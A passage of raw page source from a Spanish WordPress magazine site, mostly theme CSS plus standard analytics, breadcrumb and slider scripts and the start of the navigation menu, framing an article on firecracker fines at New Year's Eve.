    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/noticias/",
                                "name": "ACTUALIDAD"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/",
                                "name": "Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros,..."                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-463 single-format-standard wp-theme-Newspaper lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
